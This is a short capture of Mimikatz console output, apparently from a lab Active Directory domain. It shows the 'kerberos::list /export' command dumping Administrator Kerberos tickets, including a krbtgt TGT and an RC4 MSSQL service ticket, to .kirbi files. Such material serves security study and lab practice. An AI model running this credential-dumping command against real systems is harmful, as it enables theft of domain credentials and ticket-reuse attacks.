 mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2023/5/22 15:07:08 ; 2023/5/23 1:07:08 ; 2023/5/29 15:07:08
Server Name : krbtgt/HFAN.SHIYAN146 @ HFAN.SHIYAN146
Client Name : Administrator @ HFAN.SHIYAN146
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
* Saved to file : 0-40e10000-Administrator@krbtgt~HFAN.SHIYAN146-HFAN.SHIYAN146.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2023/5/22 15:18:43 ; 2023/5/23 1:07:08 ; 2023/5/29 15:07:08
Server Name : MSSQLSvc/users.hfan.shiyan146:1443 @ HFAN.SHIYAN146
Client Name : Administrator @ HFAN.SHIYAN146
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
* Saved to file : 1-40a10000-Administrator@MSSQLSvc~users.hfan.shiyan146~1443-HFAN.SHIYAN146.kirbi
[00000002] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2023/5/22 15:07:08 ; 2023/5/23 1:07:08 ; 2023/5/29 15:07:08
Server Name : host/ad-nhf.hfan.shiyan146 @ HFAN.SHIYAN146
Client Name : Administrator @ HFAN.SHIYAN146
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file : 2-40a50000-Administrator@host~ad-nhf.hfan.shiyan146-HFAN.SHIYAN146.kirbi